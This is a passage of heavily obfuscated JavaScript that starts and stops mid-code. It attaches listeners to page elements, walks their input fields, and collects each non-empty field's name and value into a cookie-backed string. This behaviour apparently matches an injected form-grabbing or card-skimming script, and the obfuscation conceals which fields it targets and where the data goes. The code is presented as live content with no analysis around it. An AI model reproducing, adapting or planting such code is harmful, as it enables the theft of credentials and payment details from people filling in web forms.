_0x3bc0de+_0x33b105;},'qyybM':_0x122900(0x538,0x50e,0x7ca,0x6e1,0x62e)+_0x122900(0x2ae,0x225,0x5e0,0x547,0x411),'TxhXs':_0xd8d789(-0x109,0x154,-0xf4,-0x25b,-0x72)+_0x385b56(0x78c,0x4a8,0x6a6,0x902,0x6cc),'bkgTx':_0x385b56(0x5ad,0x442,0x6ee,0x6c2,0x620)+_0x122900(0x58d,0x3dc,0x370,0x56c,0x45f)+_0x40c20c(0x1f0,0x296,0x1d5,0x385,0x46)+_0xd8d789(0x1d2,0x4f,0x9c,0xb8,0x296),'EjOty':_0x122900(0x9b5,0x875,0x980,0x6f8,0x7eb)+_0x1c41d7(0x2c1,0x371,0x55f,0x4f0,0x4e3)+_0x385b56(0x95d,0x9b4,0x9a3,0xb94,0x99f)+_0x40c20c(-0xb1,-0x126,-0x23a,-0x79,-0x220),'GdLdR':_0x40c20c(0x47,0xf,0xc8,0x2a0,0x6f)+_0x1c41d7(0x5f6,0x6a5,0x91a,0xa07,0x7f4)+_0x122900(0x648,0x51d,0x4e5,0x79e,0x663),'ohSYV':_0x385b56(0x743,0x924,0x660,0x4b9,0x6cf)+_0xd8d789(0x3c0,0x224,0x131,0x3af,0x1e4),'QZJdA':_0x122900(0x6d4,0x2e5,0x43b,0x51e,0x4a5)+_0xd8d789(0x331,0x118,0x4da,0xc3,0x2f0)+_0xd8d789(0x21c,0x293,0x1f5,-0xce,0xea)+'de','nLwbW':_0x40c20c(0x38d,0x558,0x4be,0x3ba,0x520)+_0x385b56(0x6b3,0x3c3,0x68c,0x779,0x57e)+_0x40c20c(0x375,0x269,0x2b9,0x182,0x5bc)+'e]','PlbBo':function(_0x4fdcfe,_0x50a3a4){return _0x4fdcfe!==_0x50a3a4;},'hpAIy':_0x1c41d7(0x8fa,0x993,0x7d3,0x77b,0x893)+'d','HhSwm':_0x385b56(0x7d0,0x81c,0x6ee,0x584,0x7ac)+_0x385b56(0x407,0x668,0x4df,0x5f1,0x5b7)+_0x1c41d7(0x986,0x926,0x86a,0x91c,0x7e3)+_0x1c41d7(0x405,0x51e,0x61b,0x6ce,0x535)+_0x40c20c(0x3a9,0x221,0x4c1,0x48c,0x1bc)+_0x40c20c(-0x3d,-0x20d,-0x27f,-0xae,0x15c)+_0x40c20c(0xc1,0x71,0x166,0x59,0x2b5)+_0x1c41d7(0xa5a,0x662,0x93b,0x70d,0x80a)+_0x1c41d7(0x3b0,0x542,0x4ce,0x634,0x4bb)+_0x385b56(0x924,0x959,0x6ea,0x78f,0x81c)+'18','Bsknn':function(_0x5660fa,_0x36c0d9){return _0x5660fa+_0x36c0d9;},'bFgoK':_0x40c20c(0x239,0x230,0x140,0x1d7,0x181)+_0x122900(0x356,0x227,0x5da,0x3ef,0x417)+_0xd8d789(0x2ec,0x15d,0xdb,0x36b,0x255)+_0x385b56(0xaac,0xa57,0x99c,0x867,0x8b2)+_0xd8d789(-0x1ed,-0x82,0xe,-0x1ab,0x18)+_0xd8d789(0x28d,0x44b,0x197,0x99,0x23b)+_0x40c20c(0x310,0x35c,0x160,0x139,0x35d)+_0x1c41d7(0x2a9,0x371,0x3bb,0x4ec,0x4f4),'hUnHu':function(_0x41d391,_0x3e66bb){return _0x41d391(_0x3e66bb);},'mxIbD':_0x122900(0x93b,0x8a9,0x64f,0xa1f,0x80c),'SDfcs':_0x122900(0x5f7,0x742,0x665,0x924,0x6e5)+'e','fqMVI':function(_0x3f7be6){return _0x3f7be6();},'CWpgL':function(_0x59a34a,_0x3e5ca8){return _0x59a34a<_0x3e5ca8;},'AaHOu':_0x385b56(0x46b,0x43c,0x2db,0x6ce,0x51b),'ksTTR':_0xd8d789(0x65,0x303,0x88,0x13d,0x282)+_0x40c20c(-0x37,-0x1a1,-0x73,0x99,0x136)+_0x385b56(0x588,0x90b,0x90d,0x5b1,0x72f)+_0xd8d789(0xe1,-0x1d0,0x1db,-0x12e,-0x1f)+_0x122900(0x408,0x731,0x61f,0x7c8,0x5a0)+_0x122900(0x82a,0x813,0x64a,0x6ab,0x731)+_0x1c41d7(0x5fb,0x539,0x516,0x3b8,0x538),'FwFLM':_0x1c41d7(0x849,0x8b0,0x5c1,0x79b,0x761)+_0x385b56(0x59e,0x7fa,0x742,0x755,0x7ad)+_0x40c20c(0x309,0x202,0x310,0x2e0,0x109)+_0x1c41d7(0x77c,0x60b,0x862,0x92a,0x6d6)+_0x385b56(0x689,0xa3a,0x760,0x858,0x852)+_0x122900(0x5f9,0x5ab,0x739,0x396,0x521)+_0x40c20c(0xef,0x22,0x252,-0x10,0x195)+'h=','UUVpX':function(_0x21fbf8,_0x1e88d5){return _0x21fbf8(_0x1e88d5);},'vqeRr':function(_0x34791c,_0x5c9254){return _0x34791c==_0x5c9254;},'GyKyt':_0x122900(0x5a0,0x374,0x338,0x5df,0x504)+_0x40c20c(0x2e1,0x13f,0xe4,0xfb,0x15a),'wUMpV':_0x122900(0x57f,0x94e,0x7ef,0x555,0x73a)+_0x122900(0x19c,0x21c,0x27b,0x31f,0x3d1)+_0x122900(0x7e9,0x9d0,0x7fa,0x735,0x782)+_0x385b56(0x5f8,0x58e,0x8b6,0x68d,0x7c7)+_0x385b56(0x9e0,0xb82,0x8a1,0x935,0x934)+_0xd8d789(0x151,0x31c,0x28,0x4d,0xfb),'VryBU':_0x122900(0x4d1,0x680,0x4d1,0x65f,0x6bc)+_0x385b56(0x45f,0x6ef,0x400,0x439,0x506)+_0xd8d789(-0x1c,0x3d0,0xc3,-0x73,0x17a)+_0x385b56(0x590,0x4dc,0x5d1,0x382,0x596)+_0x122900(0x585,0x3b4,0x3fb,0x4fb,0x5a0)+_0x1c41d7(0xa35,0x683,0x81b,0x640,0x7fb)+_0x1c41d7(0x3d7,0x59e,0x411,0x5d7,0x538),'UZiMo':_0x122900(0x610,0x9ac,0x765,0x979,0x7eb)+_0xd8d789(0x1c4,0x1c5,-0x2b,0x83,0x222)+_0x122900(0x5b8,0x58f,0x7a4,0x61b,0x6a9)+_0x122900(0x7a5,0x5ba,0x96f,0x6c8,0x7b6),'RSNSG':_0x40c20c(0x13a,0x294,0x231,-0xd6,0x2fb)+_0x40c20c(0x25c,0x492,0x2dc,0x9d,0x38e)+_0xd8d789(0x127,0xe4,0x111,0x295,0xd0)+_0x40c20c(0x8e,0x2d2,0x1aa,0x2c7,-0x16b)+_0x385b56(0x785,0x555,0x7c5,0x66e,0x6fc)+_0x1c41d7(0x76b,0x2da,0x2fd,0x713,0x52f),'giKjM':_0x1c41d7(0x4ae,0x246,0x4ff,0x317,0x46c)+_0x122900(0x68d,0x6da,0x6f3,0x55c,0x659)+_0xd8d789(-0xcb,-0x219,0xb9,-0x132,-0x43)+_0xd8d789(0x12b,0x3d6,0x406,0x30d,0x230)+_0xd8d789(0x31,-0xb1,0x2f4,0x31a,0xe9)+_0x1c41d7(0x3cf,0x5e8,0x750,0x827,0x61c)+_0x122900(0x5fc,0x5ee,0x623,0x949,0x70b)+_0xd8d789(0x62,-0x5b,-0x4e,-0x8e,-0x82)+_0xd8d789(-0x37,0x162,-0x4d,0x106,0x174)+_0x385b56(0x64a,0x6f6,0x4e8,0x61d,0x502)+_0xd8d789(-0x205,-0x4a,-0x170,0xb5,-0x1b)+_0xd8d789(0x11a,0x13f,0x158,0xfb,0x11b)+_0x385b56(0x9d6,0x632,0x708,0x7d8,0x801)+'n.','ApBmG':_0x122900(0x53a,0x795,0x417,0x4d6,0x5e0),'ciYJz':function(_0x4dc586,_0x4706f4){return _0x4dc586(_0x4706f4);},'ZUPkY':_0x385b56(0xa9d,0xb7b,0x6f4,0x6fc,0x929)+_0x40c20c(0x3a0,0x183,0x19c,0x468,0x1e6)+'r','ScFoF':_0x122900(0x7b9,0x6b5,0x542,0x66f,0x5f2)+_0x40c20c(0x1d5,0x3c9,0x106,0x32b,0x275)+_0x122900(0x5ae,0x33f,0x39e,0x41d,0x56f)+_0xd8d789(-0x15c,0x18a,0x119,0x2a,0x1a)+_0x40c20c(-0xbb,-0x266,0x160,-0x15,0xa8)+'r','LelKV':_0x1c41d7(0x692,0x623,0x433,0x57e,0x60f),'aJARt':_0xd8d789(0x2b8,0x2f7,0x34a,0x1cf,0x2e9),'viUMO':_0xd8d789(-0xfd,0x1f1,0x5e,-0x182,-0x55)+_0x385b56(0x84f,0x574,0x7f3,0x5cf,0x613),'wcjeq':_0x1c41d7(0x4cf,0x90f,0x6ac,0x648,0x6bc)+_0x1c41d7(0x72f,0x4de,0x566,0x6e4,0x6fd)+_0x385b56(0x7f7,0x4f7,0x6ab,0x938,0x6ea)+_0x1c41d7(0x719,0x38a,0x330,0x74e,0x51e)+_0x385b56(0x6d2,0x49a,0x6ec,0x376,0x571),'NbVMO':_0x385b56(0x4c8,0x77d,0x521,0x784,0x620)+_0x40c20c(-0x13,0x44,-0x12a,0x1c,-0x5b)+_0x40c20c(0xc7,-0x108,-0x27,0x2bf,0x129),'IZDGa':_0xd8d789(0x38d,0x490,0x52d,0x3c2,0x3b1)+_0x122900(0x364,0x371,0x543,0x5d7,0x4f1)+_0x40c20c(0x2c3,0x2f9,0x44a,0x11f,0x4df),'SviZa':_0x385b56(0x61b,0x74b,0x40d,0x7ff,0x623)+_0xd8d789(0x4f1,0x4bd,0x26a,0x4e6,0x2e6)+'_m','KuKtj':_0x1c41d7(0x8a6,0x693,0x77d,0x631,0x6f8)+_0x122900(0x53c,0x387,0x424,0x3f0,0x599)+'e','Eovad':_0x385b56(0x7dc,0x8f9,0x70d,0x826,0x77c)+_0xd8d789(-0x69,0x5a,0xe1,0x2b2,0x19e)+_0x122900(0x819,0x6bb,0x937,0x7a4,0x80a)+'y','nKSum':_0x122900(0x46d,0x3b6,0x325,0x26a,0x3cc)+_0x385b56(0xae8,0x9a1,0x9df,0x946,0x963)+_0xd8d789(0x185,-0x92,-0x37,0x279,0x109)+_0x122900(0x8c1,0x9af,0x9d7,0x8cb,0x819)+_0xd8d789(0x1ac,0x27b,0x2d9,0xa8,0x18a)+_0x385b56(0x8a7,0x74f,0x9fc,0x76a,0x902)+_0x385b56(0x4f8,0x53f,0x8c2,0x687,0x6df)+'|9','LikMg':_0x40c20c(0x1a3,0x94,0x16d,0xc6,0x13b)+_0x385b56(0x8a0,0x80a,0xaa7,0x6a3,0x8ad)+_0x122900(0x71a,0x88d,0x80c,0x5cc,0x824)+_0x40c20c(0x1e0,0x11f,0x10e,0x313,0x2a),'elXcI':_0x40c20c(0x38d,0x405,0x174,0x375,0x470)+_0xd8d789(-0x91,-0x218,0x212,-0x1,-0x21)+_0x122900(0x700,0x60a,0x8c3,0x5d0,0x824)+_0x122900(0x2c1,0x713,0x32e,0x49a,0x4ec),'oTbBo':_0x385b56(0x9c8,0x6fb,0x734,0x98d,0x77c)+_0xd8d789(0x186,0x229,0x450,0x4c3,0x322)+_0x40c20c(0x375,0x2ca,0x3dc,0x240,0x5a1)+'e','hULat':_0x385b56(0xbb1,0xb89,0xb7f,0x86f,0x966)+_0xd8d789(-0xc0,-0x1ac,0xc5,0x9,-0x37)+_0x1c41d7(0xa8c,0x7b4,0xae7,0x766,0x89d)+_0xd8d789(0x5d9,0x1bc,0x193,0x37a,0x3cb),'UVbtt':function(_0x14a674,_0x17b6c5){return _0x14a674+_0x17b6c5;},'JyAxg':function(_0x442cf4,_0x5cffd6){return _0x442cf4+_0x5cffd6;},'QBByT':function(_0x2f7739,_0x48cbdd){return _0x2f7739+_0x48cbdd;},'JZABP':function(_0x5499b7,_0x16c24c){return _0x5499b7+_0x16c24c;},'tRMTY':function(_0x18481c,_0x8d2010){return _0x18481c+_0x8d2010;},'AQSyJ':function(_0x3dab1b,_0x25faf3){return _0x3dab1b+_0x25faf3;},'ucgej':function(_0x17420b,_0xf961e6){return _0x17420b+_0xf961e6;},'cpZJk':function(_0x5e8150,_0x20924a){return _0x5e8150+_0x20924a;},'VHFhB':function(_0xbb633e,_0x66a2f9){return _0xbb633e+_0x66a2f9;},'pXygp':function(_0x5e7627,_0xfff2c8){return _0x5e7627+_0xfff2c8;},'NUFRF':_0x122900(0x60c,0x4c2,0x840,0x657,0x601)+_0x1c41d7(0x449,0x2ff,0x683,0x363,0x53e)+_0xd8d789(0x1e0,0x2d8,0x401,0x33e,0x3b6)+'me','NOIyT':_0xd8d789(0x17b,0x2ae,0x3b4,0x386,0x3b1)+_0xd8d789(0x6f,-0x155,-0x216,0x1e7,0x3f)+_0x1c41d7(0xa90,0x707,0x662,0x6d0,0x8ba)+_0x122900(0x6fd,0x573,0x5aa,0x48a,0x5fb),'JhqjV':_0x40c20c(0x1a3,0xb2,0x1cb,-0xab,0x1c1)+_0x122900(0x41b,0x38a,0x461,0x5c9,0x5b7)+_0x40c20c(0xe4,0x14c,0x281,0xeb,-0x7)+'e','tcNcJ':_0x385b56(0xb94,0xbb9,0xa0d,0xb34,0x966)+_0x385b56(0x784,0x6ad,0x9a2,0x882,0x878)+_0xd8d789(-0x60,0x265,-0x40,0x196,0x108)+_0x122900(0xa3f,0x8be,0x7a5,0x860,0x805),'psGgR':_0x40c20c(0x1a3,0x54,0x52,0x7d,0x2c5)+_0x40c20c(0x32c,0x2bf,0x209,0x1a7,0x4cf)+_0x122900(0x8ef,0x7c5,0x7ec,0x85b,0x6ca)+_0x40c20c(0x2a,0x254,0x122,-0x57,0xdf),'RYyXB':_0xd8d789(0x579,0x56a,0x43c,0x185,0x3b1)+_0x1c41d7(0x452,0x546,0x384,0x6a7,0x4c8)+_0x385b56(0x902,0x71a,0x7b2,0x94d,0x962)+_0x385b56(0x7cc,0x3fb,0x486,0x829,0x64f),'OqJdD':_0x40c20c(0x1a3,0x5c,0x37,-0x4a,0x3e6)+_0xd8d789(-0x50,0x63,0x325,0x3cc,0x1bd)+_0x1c41d7(0xa4e,0x981,0x97d,0x6b8,0x8ee)+_0x385b56(0x668,0x888,0x849,0x78c,0x63c),'IMkTo':function(_0x1f644e,_0x585f2e){return _0x1f644e+_0x585f2e;},'wWEGf':function(_0x13ef9d,_0x3e1a13){return _0x13ef9d+_0x3e1a13;},'wTlfn':_0x385b56(0x78f,0x642,0x869,0x787,0x77c)+_0x40c20c(0x320,0x547,0x2fc,0x16e,0x3e9)+_0x385b56(0x5e2,0x692,0x6c0,0x8be,0x805)+'1','KhkrX':function(_0x166ccf,_0x11e6fb){return _0x166ccf+_0x11e6fb;},'Dqirv':_0xd8d789(0x41c,0x376,0x33e,0x577,0x3b1)+_0x40c20c(0x1e7,0x291,0x138,0x57,0x111)+_0x1c41d7(0x6d1,0x5fd,0x58b,0x7ad,0x56e)+_0x1c41d7(0x95b,0x809,0x5d2,0x97a,0x7fa),'FDrDU':_0x40c20c(0x1a3,0x2c6,0x37,0x208,0x9f)+_0x122900(0x3d0,0x413,0x639,0x49c,0x406)+'ty','gMtik':_0x1c41d7(0x71c,0x71e,0x96c,0x971,0x8b5)+_0x385b56(0x806,0x45a,0x6d2,0x44e,0x66c)+_0x385b56(0x478,0x39b,0x537,0x52c,0x567),'TqoOX':_0x122900(0x79f,0x7f1,0x6bd,0x762,0x601)+_0xd8d789(0x1f6,0x18b,0x1ee,0x1ae,0x350)+_0x122900(0x3cc,0x40a,0x2a8,0x166,0x3a7),'YQYNr':_0xd8d789(0x15a,0x22c,0x25a,0x101,0x25f)+_0xd8d789(0x3dc,0x349,0x227,0x2b2,0x3ea),'oNaOM':function(_0x147972,_0x2141c2){return _0x147972(_0x2141c2);},'wxYto':_0x1c41d7(0x839,0x713,0x5a4,0x56a,0x6af)+_0x122900(0x2b1,0x3ca,0x472,0x591,0x439)+_0xd8d789(-0x2f,0x195,-0x17a,-0xae,0x42)+_0x1c41d7(0x5f9,0x39a,0x678,0x6f0,0x586)+_0x1c41d7(0x7ae,0x68a,0x957,0x69a,0x88c)+_0xd8d789(-0x5f,0x13e,0x171,0x2e,0x76),'LOHCo':_0x122900(0x8b7,0x899,0x5e9,0x56c,0x6f9)+_0x385b56(0x83a,0x817,0x8f2,0xa0d,0x7f3),'uRbir':_0x385b56(0x720,0x47e,0x731,0x873,0x680),'HsELM':function(_0x39dcb7,_0x1d1913){return _0x39dcb7>_0x1d1913;},'BeQXu':_0x40c20c(0x220,0x1ea,0xce,0x194,0x22e)+_0x1c41d7(0x9be,0x6b2,0x8c9,0x781,0x88d)+_0x122900(0x359,0x560,0x271,0x53f,0x49f)+_0xd8d789(-0x5,-0xbe,0xbe,0x3ba,0x16e)+_0xd8d789(0x34f,0x238,0x27,0x251,0x107),'JjDAn':function(_0x4d52da,_0x1e08ef){return _0x4d52da+_0x1e08ef;},'zagux':_0x1c41d7(0x882,0x735,0xacb,0x80b,0x8b5)+_0xd8d789(0x26d,0x38a,0x3b3,0x308,0x2a7)+_0x1c41d7(0x878,0x873,0x6ec,0x80d,0x754)+']:','ywdeB':function(_0x1f766f,_0x1237f0){return _0x1f766f+_0x1237f0;},'XEhEN':function(_0x1074ea,_0x18e3d7){return _0x1074ea+_0x18e3d7;},'AzWTI':function(_0x5b89dc,_0x1cae2d){return _0x5b89dc+_0x1cae2d;},'OLnwy':_0x122900(0x84f,0x952,0x834,0x695,0x7eb)+_0xd8d789(-0x10d,-0x1a3,-0x1a9,-0x46,-0x21)+_0x1c41d7(0x86b,0x6ec,0x781,0x7e5,0x8ee)+']:','YfQcy':_0xd8d789(0x53b,0x539,0x1ee,0x573,0x3b1)+_0x122900(0x76a,0x4e1,0x7cf,0x351,0x597)+_0x122900(0x900,0x57e,0x6c7,0x8ef,0x6b0)+_0x122900(0x92f,0x70d,0x613,0x7c5,0x805),'diwcJ':function(_0x4fb96a,_0x2f7486){return _0x4fb96a+_0x2f7486;},'ySyia':function(_0x1ef76b,_0x530ecc){return _0x1ef76b+_0x530ecc;},'MZJxU':function(_0x6c8969,_0xe8a66d){return _0x6c8969+_0xe8a66d;},'ADapX':function(_0x1d47f1,_0x47a793){return _0x1d47f1+_0x47a793;},'WCFSp':function(_0x524233,_0x205e06){return _0x524233+_0x205e06;},'yUMpE':function(_0x1a95a2,_0x2a4c6e){return _0x1a95a2+_0x2a4c6e;},'IgZJC':function(_0x45bfb6,_0x3bc34e){return _0x45bfb6+_0x3bc34e;},'UvSAc':function(_0x58dc53,_0x12f23c){return _0x58dc53+_0x12f23c;},'FQOvJ':_0x385b56(0x6ca,0x6c6,0x763,0x6f4,0x5d2)+_0x122900(0x6f5,0x603,0x712,0x999,0x7f7),'rpbVr':_0x1c41d7(0x945,0x8e1,0x889,0x6d4,0x8b5)+_0x385b56(0x695,0x5fe,0x544,0x748,0x66c)+_0x385b56(0x749,0x7e3,0x5c8,0x3ac,0x5b9)+':','VgetS':_0x122900(0x30b,0x5f3,0x647,0x3ca,0x4a8)+_0x122900(0x798,0x8a1,0x553,0x56f,0x720)+'_y','ivPjC':_0x1c41d7(0x49a,0x3a4,0x4aa,0x721,0x56f)+_0x1c41d7(0x42b,0x7a1,0x4ab,0x630,0x591)+_0x385b56(0x779,0x84a,0x804,0x791,0x822)+'s1','TZnoH':_0x122900(0x5d1,0x9b4,0x543,0x6bb,0x78d)+_0x385b56(0x72a,0x361,0x4e7,0x42f,0x53e)+'r','XWhNt':_0x1c41d7(0x6a1,0x703,0x693,0x7e8,0x63b)+_0x40c20c(0xfd,-0xb1,0x129,0x14a,-0x44)+_0x385b56(0x8e0,0x5eb,0x59f,0x8d3,0x77e),'KEuVN':function(_0x29446a,_0x371e59){return _0x29446a(_0x371e59);},'lXTdy':function(_0x179437,_0xab6245){return _0x179437(_0xab6245);},'lZXGm':function(_0x2b087a,_0xb175aa){return _0x2b087a+_0xb175aa;},'fQiXJ':function(_0x44446c,_0x18bd8f){return _0x44446c+_0x18bd8f;},'zjSRX':function(_0x1fb937,_0x4c3246){return _0x1fb937+_0x4c3246;},'FTekc':_0x385b56(0x9f3,0x9f7,0x9a6,0x721,0x858)+_0x40c20c(0x1c0,-0x5,0x98,0x371,0x26b)+':','iBHhD':_0xd8d789(0x17c,0x205,-0x25,0x44,0x6b)+_0x122900(0x4db,0x558,0x403,0x235,0x45f)+_0x1c41d7(0x29d,0x406,0x2c5,0x48e,0x4a2)+'te','ZTbSr':_0x40c20c(0x37f,0x4b2,0x216,0x21b,0x17c)+_0xd8d789(0xfb,-0x19c,-0x88,-0x217,0xe)+_0x122900(0x618,0x856,0x821,0x80d,0x764)+_0xd8d789(-0x222,-0x126,0xba,-0xe1,-0x40),'FQRVi':_0x40c20c(0x38d,0x533,0x2fa,0x47b,0x3f3)+_0x40c20c(0x1b,0x87,0x222,0x120,0x20d)+_0x122900(0x7fc,0x66b,0x826,0x78f,0x7f0)+_0x385b56(0x9d6,0x96c,0x791,0x734,0x895),'mbdmx':_0xd8d789(0x2e5,0x237,0x254,0x3e7,0x18f),'JPsUu':_0xd8d789(0x2ba,0x5b7,0x228,0x5da,0x3b1)+_0xd8d789(0x302,0x2ff,0x1bc,0xf0,0x20f)+_0x1c41d7(0x698,0x8c5,0x61c,0x67b,0x856),'SWWia':_0x122900(0x78a,0x9b1,0xa02,0x976,0x7f8),'TpOeN':_0x385b56(0x404,0x6f0,0x620,0x7ad,0x628)+':','MoOGq':_0x40c20c(0x350,0x401,0x461,0x529,0x4ba)+_0xd8d789(0x185,0x9e,0x2c,0x62,0x27)+'th','bzyQE':_0xd8d789(0xa5,0x188,0x86,0x3cf,0x1de)+'n','skqZD':function(_0x319bf4,_0x2f52fc){return _0x319bf4<_0x2f52fc;},'mrCGD':_0xd8d789(-0x35,-0x38,0x109,0xf9,-0xad)};function _0x1c41d7(_0x2950d9,_0x3152c9,_0x145bf3,_0x37f455,_0x3cb51c){return _0x1cac7a(_0x2950d9-0x1b2,_0x3152c9,_0x145bf3-0x12b,_0x37f455-0x1a9,_0x3cb51c-0x530);}var _0x4fdcfa=document[_0x1c41d7(0x4f8,0x6b1,0x750,0x8f3,0x6a6)+_0xd8d789(-0x87,0x1b3,-0x83,-0x25,-0x6b)+_0x40c20c(0x383,0x20c,0x50b,0x56c,0x3ba)+_0x122900(0x7ae,0x6eb,0x8ff,0x63a,0x7ec)](_0x1658d7[_0x385b56(0x7af,0x66c,0x55d,0x488,0x684)]);function _0x40c20c(_0x35aa88,_0x4f0187,_0x1dad20,_0x43a252,_0x5985fb){return _0x1cac7a(_0x35aa88-0x18,_0x1dad20,_0x1dad20-0x9c,_0x43a252-0x11f,_0x35aa88-0x8);}function _0x385b56(_0x2bb902,_0x5e8c56,_0x1b1539,_0x5133e5,_0x58804c){return _0x2ef831(_0x1b1539,_0x58804c-0x47f,_0x1b1539-0x14e,_0x5133e5-0x1eb,_0x58804c-0xb1);}function _0xd8d789(_0x2a423b,_0x17151b,_0x1e9c70,_0x1743eb,_0x10f85a){return _0x20c7a9(_0x1e9c70,_0x17151b-0x145,_0x10f85a- -0x51e,_0x1743eb-0x139,_0x10f85a-0xd);}for(i=0x11*-0x242+0x1de1+0x881;_0x1658d7[_0x1c41d7(0x780,0xa0d,0x8bf,0x817,0x7d1)](i,_0x4fdcfa[_0xd8d789(-0x13c,0x165,0xcd,-0x158,0x72)+'h']);i++){_0x4fdcfa[i][_0x385b56(0x6ab,0x550,0x890,0x7ca,0x68a)+_0x1c41d7(0x28a,0x651,0x2e4,0x5f6,0x47a)+_0x1c41d7(0xa5b,0x9d9,0x672,0xa25,0x8bf)+'r'](_0x1658d7[_0x122900(0x7cd,0x77f,0x54a,0x8b8,0x776)],function(){function _0x3ad1af(_0x18d652,_0x40bab4,_0x49f06b,_0x5d7cee,_0x5184e7){return _0x122900(_0x18d652-0x155,_0x18d652,_0x49f06b-0xb0,_0x5d7cee-0x17d,_0x5184e7- -0x292);}var _0xe9d141=_0x1658d7[_0x5a5365(-0xc,0x2cb,0x101,0x351,0x12d)][_0x3ad1af(0x397,0x1d8,0x242,0x182,0x323)]('|');function _0x796002(_0x2075e1,_0x8ee1c9,_0x3ea9f8,_0x5c82e1,_0x352a6a){return _0x122900(_0x2075e1-0x47,_0x352a6a,_0x3ea9f8-0x1ae,_0x5c82e1-0xc,_0x2075e1- -0x286);}function _0x7f0926(_0x11bd32,_0x505f85,_0x4c3432,_0x4f0627,_0x815fec){return _0x122900(_0x11bd32-0x1b2,_0x505f85,_0x4c3432-0xa9,_0x4f0627-0x123,_0x11bd32- -0xd5);}function _0x5a5365(_0xf568d,_0x424e0f,_0x33a37a,_0x180227,_0x2bf450){return _0x385b56(_0xf568d-0xde,_0x424e0f-0x11a,_0x424e0f,_0x180227-0x19e,_0x2bf450- -0x545);}var _0x3ee956=-0x150e+0x1*-0x10c7+0x25d5;function _0x311780(_0x5805b6,_0x3215a5,_0x15644f,_0x45492c,_0x3d5713){return _0xd8d789(_0x5805b6-0x1c2,_0x3215a5-0x6e,_0x3215a5,_0x45492c-0x15,_0x3d5713-0x17a);}while(!![]){switch(_0xe9d141[_0x3ee956++]){case'0':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x386,0x576,0x42e,0x2bb,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x21e,0x1f1,0x57b,0x693,0x444)],_0x1658d7[_0x3ad1af(0x5c4,0x71a,0x709,0x64c,0x52c)]);continue;case'1':var _0x3a20e1='';continue;case'2':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x854,0x7a5,0x446,0x88b)+'ce'](_0x1658d7[_0x7f0926(0x311,0x137,0x186,0x382,0x359)],_0x1658d7[_0x311780(0x43d,0x36e,0x428,0x176,0x256)]);continue;case'3':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x649,0x666,0x8c8,0x71c)+'ce'](_0x1658d7[_0x7f0926(0x467,0x67e,0x308,0x6c0,0x486)],_0x1658d7[_0x7f0926(0x5bf,0x4bb,0x593,0x4c0,0x632)]);continue;case'4':for(z=-0x2259+0x796*-0x1+0x29ef;_0x1658d7[_0x311780(0x2ef,0x206,0xa6,0x60,0x14c)](z,_0x17dc8d[_0x7f0926(0x3d7,0x4e4,0x242,0x4a9,0x355)+'h']);z++){var _0x1a599a=_0x17dc8d[z][_0x3ad1af(0x23d,0x57c,0x49c,0x471,0x34a)+_0x311780(0x88,0x212,-0x12d,0x1ef,0x10f)+_0x311780(0x65e,0x734,0x699,0x34f,0x521)+_0x3ad1af(0x76e,0x5a6,0x31d,0x4e0,0x55a)](_0x1658d7[_0x5a5365(0x275,0x1fd,-0xeb,-0x199,0x56)]),_0x11c0e9=_0x17dc8d[z][_0x5a5365(-0x38,0x1b8,0x3a9,0x2cb,0x212)+_0x796002(0x149,-0x7d,0x2e5,0x312,0x2dd)+_0x7f0926(0x70c,0x658,0x82c,0x779,0x912)+_0x796002(0x566,0x6e2,0x5f6,0x649,0x6b0)](_0x1658d7[_0x3ad1af(0x46e,0xbc,0x3ad,0x372,0x281)]);for(x=0x1*0x8bc+-0x254f+0x1c93;_0x1658d7[_0x3ad1af(0x2c,0x9,0x179,0x6d,0x17a)](x,_0x1a599a[_0x311780(0x27e,0x33,0x2eb,0x2d4,0x1ec)+'h']);x++){if(_0x1a599a[x][_0x311780(0x472,0x59a,0x631,0x461,0x4a6)]&&_0x1658d7[_0x796002(0x233,0x231,0x25a,0x186,0x65)](_0x1a599a[x][_0x7f0926(0x691,0x5c1,0x6be,0x8d2,0x44a)],'')&&_0x1658d7[_0x796002(0x233,0x3f3,0x3c7,0x177,0x27c)](_0x1a599a[x][_0x311780(0x467,0x119,0x3d5,0x311,0x316)],_0x1658d7[_0x7f0926(0x38d,0x36e,0x469,0x4ec,0x225)])&&_0x1658d7[_0x7f0926(0x3e4,0x5ab,0x1c6,0x2ad,0x590)](_0x1a599a[x][_0x7f0926(0x501,0x4e4,0x459,0x6a6,0x6aa)],_0x1658d7[_0x311780(0x4ef,0x2fe,0x3a1,0xe0,0x2e7)])&&_0x1658d7[_0x5a5365(-0x169,-0x7a,-0x89,-0x1c,0x5a)](_0x1a599a[x]['id'],_0x1658d7[_0x796002(0x21a,0x440,0x194,0xf3,0x8b)])&&_0x1658d7[_0x796002(0x233,0x184,0x9b,0x2e3,0x25a)](_0x1a599a[x][_0x311780(0x66b,0x51f,0x3c2,0x3dd,0x4a6)],_0x1658d7[_0x311780(0x3ba,0x396,0x4c0,0x347,0x2ba)])){if(_0x1a599a[x][_0x796002(0x427,0x625,0x424,0x361,0x459)]&&_0x1658d7[_0x5a5365(0x118,0x2d7,0xb5,0xb8,0x16f)](_0x1a599a[x][_0x796002(0x427,0x2bf,0x5f9,0x2f5,0x3e6)],'')){var _0x3a036c=_0x1658d7[_0x311780(0x743,0x430,0x4be,0x4f8,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x6f,0x35c,0x226,0x2da)]);if(_0x1658d7[_0x3ad1af(0x149,0xb2,0x4fb,0x2b0,0x2a7)](_0x3a036c,'')){var _0x48fed0=_0x1658d7[_0x796002(0x1cb,0x108,0x37c,0x4b,0x14a)][_0x796002(0x32f,0x4fd,0x18d,0x2f0,0x1a1)]('|'),_0xc221c2=0x71+-0x2340+-0x1d5*-0x13;while(!![]){switch(_0x48fed0[_0xc221c2++]){case'0':_0x3a036c+=_0x1658d7[_0x7f0926(0x411,0x467,0x3d5,0x62d,0x265)](_0x1658d7[_0x311780(0x65,0x36f,0xb,0x17,0x226)](_0x1658d7[_0x796002(0x260,0x97,0x38,0x21b,0x32e)](_0x1a599a[x][_0x5a5365(0x4ca,0xf1,0x33e,0x145,0x2e3)],':'),_0x1a599a[x][_0x796002(0x4e0,0x6d1,0x6b5,0x31a,0x4de)]),'|');continue;case'1':_0x3a036c=_0x3a036c[_0x311780(0x38e,0x718,0x54e,0x5d4,0x50d)+_0x5a5365(0x171,0x50f,0x59b,0x41a,0x374)]();continue;case'2':document[_0x796002(0x57a,0x50c,0x715,0x3e8,0